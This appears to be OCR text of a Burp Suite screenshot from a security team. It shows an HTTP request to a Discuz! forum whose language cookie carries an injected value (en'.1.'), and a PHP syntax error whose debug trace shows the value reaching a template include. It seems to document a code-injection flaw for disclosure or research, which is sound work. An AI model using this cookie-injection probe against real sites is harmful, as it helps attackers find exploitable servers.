 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to Vulkey_Chen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Heartbleed Software Vulnerability Scanner Knife JSON Beautifier
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < > Target: http://test.com ?
Request
Raw Params Headers Hex
GET /portal.php HTTP/1.1
Host: test.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.14; rv:68.0) Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Z3T2_2132_saltkey=UoA95q3Q;
Z3T2_2132_language=en'.1.';
Z3T2_2132_lastvisit=1562765759;
Z3T2_2132_sid=fENg7z;
Z3T2_2132_lastact=1562769440%09index.php%09;
Z3T2_2132_sendmail=1; Z3T2_2132_onlineusernum=1
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
Discuz! System Error
syntax error, unexpected '.1' (T_DNUMBER), expecting ',' or ')'
PHP Debug
No. File Line Code
1 portal.php 35 require_once(%s)
2 source/module/portal/portal_index.php 32 include_once()
3 data/template/en'.1.'_1_1_common_header_portal_index.tpl.php 3 break()
error_end_message.
米斯特安全团队